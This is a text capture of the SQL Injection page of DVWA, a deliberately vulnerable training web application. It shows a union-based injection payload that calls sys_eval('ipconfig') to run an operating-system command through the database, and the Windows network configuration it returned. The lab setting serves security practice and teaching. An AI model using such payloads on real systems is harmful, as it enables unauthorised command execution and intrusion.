 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,CONVERT(sys_eval('ipconfig') USING gbk) AS result#
First name: admin
Surname: admin
ID: 1' union select 1,CONVERT(sys_eval('ipconfig') USING gbk) AS result#
First name: 1
Surname:
Windows IP 配置
以太网适配器 SSTAP 1:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/